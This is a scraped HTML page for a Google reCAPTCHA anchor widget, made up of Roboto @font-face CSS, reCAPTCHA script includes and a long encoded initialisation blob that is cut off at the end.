  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gOjLLN7stIUrXWbn7nljQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gOjLLN7stIUrXWbn7nljQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gOjLLN7stIUrXWbn7nljQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/w7zDh8K/wqfCnMKpw4PDghnCu1jDs8KdbsKqw7/[base64]/DiMOzwr7DrMKMMS0rw6UhCcOvMlnDj8Khw5FSw43CnMOdEMOBwrPCqmYRwpjCg8Oxw6lcJgxlwqnDocKidzxZXGTDscOMwo7DgzBFLcK/woHDt8O4wrjClMK+LwjDi2bDrsOTNcOIw7hsVWE6YSLDj1pxwo/DlWpwTMO9wozCicOfajsRwpU2wp/[base64]/CkG7DsCslwrsnw6LChcKpX13Ds8OYG1XDkMO6VMK4VxDCqhlrw5lLwq7CrDUECcOYEAkwwpU5asKcwp3DrGnCjkzDujDCmsOCwq7Dp8KBVcOgW18Mw7tcZkJWTMOjbm/[base64]/DtlDDiT00f1TChAzChcObwoXDoMOCTD1IwqrDv8KbVxDCisOjw79/w4BPe8KlC8OWLsOswr1md8OMw4Qnw7TDqn1/NGN0BcOpw65FM8OEATMlHXYrfsKEQ8OYwqk6w5MowpdlecO2B8KrYsOVY3fCkBtxw75uw63CnsK7ZToQfsKKwq82NR/[base64]/QcKQMw99w7gUw7ZsHsOAw4JUwrDCiQHDhMOQMMKWF1k4DUwqf8OOw7cQS8OAwrMDwpAOO0Qpwq7DgWFGwp/DskXDv8K+EsKMwpstScKPAMOXfsOPwq3CnVtFworCrcOfwoY7w4LDvcOJw47Ct3TCi8Okw6YUKzbDrMO4eBl6IcKLw58dw5t5Bixiw5EWwrZAfW3DtgkjYcK2DcOxDsKiwo0JwokUwonDjjtGEUrCrEFOw5guPnlMasKxw6/DrysyRVfCvB3Ch8OcIMOuw4/DmcO/VAMqEgF5cBLDgnjCj1vDoykaw5BGw6pjwqp5CyluA8KfdUdfw7pyTzbCj8KuVnDCksO6FcKXQMOTw4/[base64]/wpYOwpnDg8Kjw7bDh8Kdw57DkcKlR8OHwpfDlmc0GcK5TsK5wpRSw4bDjsOZVH7Dh8OXFBrCssOIdsOgJzF3w5vCoDjCu2/CjMKxw53DhMKbW1hHDMOHw4xHY2NUwovDjTs5UsK4w6rClsKXNnrDgAllaj3CkizDrcKPwrbCnTjDjsKfw6PCukfCnhzDh2UVbcOBOEBjPW3DggVaWU0uwp7CkcOBJEFBZD/CgcOmwo8FEAQmdD/CgsOBwrPDoMKBw4rCjiPDmMO3w6vCvnpYwqrDs8OKwprCrsKOflrDpMKcw51nwroFw4fDgsK/w4cuw6FTMxxkF8OhBR/[base64]/DssK6LcK1w6PDp37Co3bCugllw4vCrsOoVWnCnDY7fkzDmcOEScKTJFzDjxTDsMKOfMKuOMOQwo/DqVt1wpHDscK3LHQfw7jDl1HDi0EMw7RBwqDDhH54YwjCvjrCvgoyDF7Djw7CiHfDqDTDoicjNSV9D2rDlikGPHgew4JLZ8OpQlAaQX/CrltNwpkIVsK6S8OSZ1pMbMOowoDCpkZUVsOND8O3VcOiwroKwrhywqvCsVIDw4RHw5LCrHnCksOXC3rCiAw5w5/[base64]/wqLDlsKiw6PCt8O3w73Cm3N+wp3DtR4oKSfCuMKTw5o/Mlh0DjTCgAHCtHVawoh6wrDDoH07wrrCmzzDpD/CosOnekLDmXfDgQkRdArCsMKMWlBQwqTCoQnDnR3DmA5Zw7/DkcKHwp/[base64]/CqsKkSjc7woDCqGnCmRvCjXzCvjXClm/CgjYre2U8wqAfwofCq2JXwqLCgcOYwqrDr8OcwpciwrICOMOowpgZC181w55WZsOrwo9Ow74yJy8kw6YFUwvCg8O5FzpOwr/DmAvDoMOYwqHCgMKwwqzDp8KBBsKbecK4wrYpBidLMgTCssKKaMO/HcKvC8KMwqnDnQbCoi7Dkkx2MVZ/PMK+B3fCl1HCm1TDlcO5dsOWdcObw68JCkHCo8Oyw5bDqsOdWMKfwpYJw5HDlWXDoAR6Zy92wrrDksOzw4vCqMK9wqo2w6FmPcKHOGrDo8Kvw4Zrw7XCl07DlgU3w7fDoSFnUsK8wq/Cp3tvw4RMZcO1w4BMJSJpPDNHesK0T1QcZMOPwrIkTyhjw6BwwpLDvsO5d8Osw7fDgT3CnMKkT8K4wrNNM8KUw65dw4o/Y8OodsOBXG/CvzbDj1XCjsKwacORwqZ7XsKfw4ElZcOkB8OTHiTDtcOkIyHCgQnDjcKZQGzCugRkwrcqwqjCgsO0FVrDs8KPw78gwqXCmVnCoGXCh8KoB1AOfcK3NcOvwpDDrsKBQMOIRTZPKCEKwrbDtF/DnsK5wq/CrcKiTMO+JSLCrTVBwp7CkMOHwpLDoMKgLTTCmkIBwpHCr8KBw4Z3fznChS0swrNzwrvDsi1VFcOweznDrcK6wq17Ti9+XcKTwpEow7DCicOUw6Ucwp7DmjFvw6l6LsOyWsO1wp5yw4PDtcK5wqzCiUNpPhfDhlRoM8OLwqnDqGYtGsOPFsKywoPCt2RcBV/DiMKmMjfCgSMhMMOCw4rDncOEY1DDuEbCnsKka8OsMHjDoMOrCcObwr7DkjRKwqzCjcO1Z8KCQ8OpwrzCogQNWTvDsTPCrldfw6Udw5vCmMKVAsKTT8ONwo9sCn1qwrPChMKnw7/CpMK+w7d5bhpuXcOTD8OSw6BYSwggwrdfw4DCgcO3wosqw4PDmwE4w4/CumMZwpTCpcOzQyXDiMOgwpkQw7fDhRDDk0nDvcOGwpJ6wr3Csx3Di8OYw51UV8OOXlrDosK5w6dfGcKkMMKLwoBkw4p/EcOMwqo0w5dEHU3CpQQ4w7psfQvCrylZABzCuAjClmUJwq8hwpTCgRhqBcO8BcOkRB/CksK5w7fCmFR9wqbDrcOGOsOVOsKGe3sUworDuMKiH8Kiw6krwrwRw6PCrDbCvmV+UmETDsOsw4M9bMOawq3DksOZw7EAFnRrwpvCqBTCk8K/QUM5MUPCpRbDlysPWnosw5PDuDJeUMOIYMKQJl/[base64]/CtMKQwofCpFjDvWXCtC/DqMK0JhTDgDLCiQnDgRxhwrV1woF3w6LDsz0AwobCvHRVw7nDlRPCig3CvDzDtMKAw6wrw6DCqMKnRQnCvljDtDVgLFTDiMORw6vCvsOTP8Kpwq44wr7DpWYtw5PClH5fJsKqw4/[base64]/Dv8OMc8Opwq1NwqHDu8Kvw6Z/V3XDj8K5R8KqG8O+Rkhxw5cofV4rwpTDvsO4woNvesO9GcOlKcKrwp3DgH7CkxpTw5rDsMOKw73DmgnCpDQvw6U0fk3CiTFYbcKew41ww5rDh8KJWQgfWcKUB8OvwrPDoMKPwpTCp8OUCX3DlcKQcsOUw4/DniHDu8KnXkAJwqM4wpTDt8KHwrshEsK0N1fDiMK9w4nCqUDDp8ODdMOBw7NiKAIJMgBtPWJXwqLDkMKTXlJxw6zDijELw4BuTcKNw4HCgMKFw6jCsUUYTzcOdChaF2oIw7PDkjoCXcKLw5ESw5HDqgpOYcOVCMKeRsKawrLDk8OeWHh5dQnDn2wKO8OLQV/DnCFdwpjDuMOCRsKSw7nDqDvChMOtw7RKwoJDFsKVw4DDk8KYw6hWw6nCoMKUwrvDp1TCozjDrXzDnMKMw5XDlx/CksO2wpzDoMKtJ0QTw614w7xKSsOeaVHDusKufAjDo8OoNE7DhxjDpsKTK8OFe3wvwp7CqQAaw7kcwrUawqDDqyrDuMKKScKpwoNIFzdVDMKSQ8KNJXnCj21Iw7QCYXpyw7TCpMK7eULCgnnCt8KSL2HDvMOvShp6O8K6w6nCmX57w7rDmsKJw6bCmFcnd8Ojflc/KwMLw5IPaUR3XcKiw41mbHVGfGXDmMK/w5/CrMKjwqFULBBkwqjCnz7CvBfDtMO9wpoVLsOHNHJFw6NePcKOwoI5E8Ohw5cCworDolDDgMOlEsOGDsKWHMKKI8KkRMO+wrkJHAnDqCrDrxsXwqVowow/[base64]/CjMOewokqw43DhcKWP03CvjDCjmoWecKTw6k3wrLCiFA7F3swLTopwoMcA2ZTPMOmCFcdT2TCi8KvNMK9wp3DkcO+w4nDkQM5EMKGwoTCgz5FPMONw4JcFCvCqwd/OR87w7LDisOfw5jDhkLDlWlYBMK6UU4HwqzDsQdHwpLCp0PCtnE/w43CnQM0XB/DhUM1wqXCjkDDicO7wqsfScKzwqxpeBbDvzHCvmNBKMOvw50WccKqHTAKbxJSEUvChzdqZ8KrA8OGw7IFOGFXw64awojDpkpGTMKTLMKULWzDnTdTIcOsw4nDhMK4F8OKw5Vmw4XDoiMVG1I1CsKKIm/CocO4w7IqIMOywoceFTwfw5XDv8OmwozCrcKBNsKJw4suTcKkwpzDnwrCi8KdHcKSw6YPw77DlBYVYRTCocKGGEUpQsKTJwFTQxvDgjHCtsOvw7PDt1cJJT1qLn/CjcKeW8KANGktwpFfccKYw7xgE8K6AsOgwodhO3hjw5jDlcOMXG3Dm8KZw5VVwpDDusKxw6TDmEXDu8KwwpVMNMKldV3Cr8OiwpvDjQYhNMOKw5pawofDmDMow7/DrcKEw6HDhsKUw6MZw6TCm8OKwppBDgFqVkEicyLDtj5vOEUCYwgfwrALw6xvWMOmwpgHFT7DnMOiQsKnwqkZwp4/w7fCgcOqVXBuc0LDsE4JwpvDlAwYw5XDnMOSS8K2LDHDnsOvTV/Dn2sUf2bCjMK5wqkzasOXwp0Sw79Hwq13w6TDgcKOe8OIwp8Ww7wmZsO4P8KfwqDCvcO0F1INwovDmG0jLRFRccOtdz9twovDrnLCjAttbMKTesKjTjXCkw/Du8OUw5bCpMOPw44lLnPCvwJ2wrZPejczJ8KmZRBuKV/CvBRjW2l2THJFZU0YEyfDrDolCsK2wrBcw4vDpMKtSsKiwqcuw5hcLGHCjMOfw4REMQDClghFwqPCs8KpE8OewqRlKsK6w4rCosOow6XCgg3CoMKiw5YOWDfDncKJQMOBGMK+QRRMJjthHyjCjsKAw7HDojLDucKwwrdBcsOPwrd6OcKbXsKXMMOQGEHDoi/CssKTFHTDn8O3Hk4yecKhKQ1tYMOeJArDp8KZw4csw5PCoMOxwplqwrI8wqPDj1fDq2zCjMKqP8KACzzDjMKwL0bCusKfdMOHw6QVw6R/a0BEw6c+HyHCg8KUw7jDiHFpwq5QRsKSHcOwb8OCwqwVEndWw77DjsKXXsKVw5fClMO0eGZ7Z8Kfw5nDrcKjw7HCmMKVPEfCjsOfw6LCo1bDoHPDgAUCdCLDm8OtwqsGGMOnw6dYL8OWQ8OMw61ka2PCgSTCsUHDjH/DuMO7AwXDsgMqw63DjDrCucKTKSFCw7DClsO9w7srw4UsFXpZWTVXNMKxw49OwqoWw5nDmwlNw7MLw5t8woIPwqPDmsK5EcOvEXBYKsKCwrRwGMOMw4rDs8Kiw5MBLMOMw5VsNXlZX8K/ZUTCr8Oswo9ow5p5w6XDrcOvIMOeb13CuMOowrY5MsOxWidoMMK4bDYlZ2dCaMKZTk7CvCvCh0NbIVvDqUoWwrd1wqQbw4jCrcKFw7LCvcKoTsK5KnPDm3nDvBEIf8KYFsKHay8Nw6zDmXF6OcKxwo5/wpgjw5JIw7RIwqTDj8OjKsOySMOCcn8fwrVow55qw4fDi2h7KHvDqX10PU4dw4dPGCgFw5RQQjPDsMKkNS4rDmoSw7DCmABmQcKlw48uw4XDq8KvSFA0w7/DvGkuwqYaXAnCnEgwacOjw7R2wrnCkMOcScK9FS/[base64]/DoMK4dMKWw73CosKtw5fCulrDjRQgBsOSCHzCv2DDl2U2BsKdDRwCw6xMIjRSFcKBworCo8OnScK0w4/Dtmcawq0qwprCoz/DiMOpwrJHwqLDvBjDrR3DjUZyJ8OdBEPCnCjDtTfCrcOew6Yuw4TCvcODNwXDgBpBwrhsaMKcH2rDiTQqazDDm8KMe3BHwrtGw6h+w60two9wTMKCPMOZwoQzw5YjLcKNKsObwpE3w5DDuFhxwp1Qwp/[base64]/[base64]/CjDsrIisowpw/d8OcGnPCmMODw5AUTsKxNMK4w60AwphKwoVkw7XCisKhXyXCuTzCpMO8VsK+w5gXw7TCtMOiw7XDgCrCoFvDrBEbG8KfwogQwq4Ww5NccsOfc8OlwpTCi8OfcR/CjQTCiMK6w6jCuGvDssKJwoZHw7ZUw6Uaw5gSScOiAGLCtsO5OGp9KsOmw5tEbgA2w5kPw7HDtmdGKMObwrwGwoRCP8KfBsKRwo/DkMOnRGfCon/Dg0bDscK7NsKIw49ACCTDvUfCu8O3woDDtcKXw4zDqS3CtsOUwr7CkMO+wobChcK7PcKNYhM+PnnDtsOuw5nCrQJVfxFSKMKcAAMnwpfDuTvDvMOywpvDqMOqw6DDukDDjzs4w6XCiUbDgUY/[base64]/CnxfCokw4wo/CkMO9wqcfwrgswrDCn8Ohw6ECf8KNHsOUa8KVw6XDpn8EawQjw4nCpnEMwprCscKcw6g6KcK/w7tjw4vDoMKcwotCwqwZGB1RCsKkw7BLwr10am/Dv8K/PiFnw705G2jCqsKaw7cUQsOcwqvDmG1kwqAow5DDlVbCq00+w4rDmxVvCEpSXnR+QsKlwpYgwropdcKtwqR0wp9mfFvCtMKDw5Raw7xDDsO3w6bDhT0MwqDDmXzDgytONHIVw40AWcO+BcK4w5tcw74oLsOhw6nCon/CojzCqMO5w4jDo8OmbR/DsCzCqH99woMDw5phDwwpwozDtMKFAnVJIcOvw7pxa3V9wpsIFC/DrQVPQsOtw5QpwqNtesO5SMKNDTgjw43DgFoMA1QgRMO6wro4S8K9wo3CsH4mwrjClcOMw5NJw7l6wpDCjMKZwpTCk8ODNmfDuMKWwrh5wrNEwopJwpQ/fcK5WMOrw6o5w4sSfC3DhH3Cv8K5T8KjdD8gw6s0WsKfDwnCqBRQdcONIMO2TsKDQ8Krw6fCq8OkwrTCvcKOEcKOa8OWw4HDtAYSwqrCgAfCtsKOEEDCrA9YPsOuV8OXwqnCvCsROcKpK8OHwoFIRMOlXSMsW3/[base64]/CscKUwoZFXhlqw4p/[base64]/wpnCg8OAw7bCo8OpLcO/ZcKzZsKjwr3DtiMzIsOqOsKZMMKpwpUDw4/DqnzCpT5cwoZQZHDDggdTWVrCtsKhw7oGwpVbJ8ONUMKDw5zChcKoLkDCucOzWcO/R3UFCcOMch98HMOtw4UPw53DnCXDmR7DpA5iLxsgY8KSwozDg8KAYkHDnMKQI8O/[base64]/Q8Kiw4TCi8OrwqDCpGhKPBzCunfClsOWwozDlz3Co2DCl8OGGWXCs2DCjXbDrxLDtlzDmsK6wrg0UsKfRi7Cki57Xw7DnsKjwpUMwpZ8PsOtwpMgw4HCjcOgw5EHwo7DpsK6w7HCjj/[base64]/DslhKdGpSMF7CuRbDpcKJw6hKwrEyLsK7wrDCn8O4w6Usw6hew4Y6wr96wqQ6JsO9CMK+DsOQUsOBw5MeOsOzfcOwwovDtDXCv8O3D1HCr8Osw7x0woZgfXRSVRnDlW1Owp/ChcKQYFw0wojCmDTDoyEXLsOVXEFteTsDPsKbe084E8OgMcO7cF3Dj8O1Q0nDlMKtwr4XeQ/Cn8KHwrfDkm3DnznDslNRw7/DvcKhLcOABsK5flrDocO8Q8OWwq/CshDCvXVmwqLCqsKcw6nCsEHDo1rDs8OwFMKsG2NgFcKbw5LDk8Kwwpozw4rDg8O4Z8OLw5JxwoJJKnzClsKbw5I9DB11wrp0DzTCjTPCugXCkjRUw5oRDcOywr/DgEl7w7pLbFvDmSrCgsO8K099wqBTSsKhw5wFWcKdw6sdF1XDo0XDohhNwqTDt8Kow68pw5N9JS/CtsOAw5XDqxcewrLCvBnCh8OgDHFzw7dVFsKTw4p3BMKRTMOvB8O8wr/[base64]/Cgx/[base64]/Du8KQw5nDlEtlMFAuw5TChcKDw6xewrHDuHjChARYw4LCiydOwoYIbx0JYFjCq8KfwoDCtMO0w5oKBzPCizVewptNMcKNbsK8wpHCnhEIUCDCmU7CqXELw4Uxw6PDkA9/bnl9K8KQw4hgw6N/wpQ6w5HDkQfCqSDCqMKVwqvDtj0tQsOMwovDnTkYasODw6LCtMKNw7nDjnjCo2t4dcOlB8KLJcKRw4XDv8K8DRlawpHCoMOYYkEDNsKzJgbDp0QFwpl